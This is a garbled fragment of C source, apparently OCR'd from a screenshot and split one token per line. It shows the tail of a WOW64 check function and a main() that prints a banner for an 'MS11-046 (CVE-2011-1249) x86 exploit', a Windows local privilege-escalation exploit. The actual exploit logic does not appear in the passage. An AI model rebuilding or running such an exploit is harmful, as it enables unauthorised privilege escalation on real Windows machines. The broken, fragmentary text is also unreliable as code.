
(error code: %d)\n"
,
GetLastError
(
)
)
;
return
-
1
;
}
}
return
 bIsWow64
;
}
////////////////////////////////////////////
// MAIN FUNCTION
////////////////////////////////////////////
int
main
(
void
)
{
printf
(
"[*] MS11-046 (CVE-2011-
1249) x86 exploit\n"
)
;
printf
(
"   [*] by Tomislav 
Paskalev\n"
)
;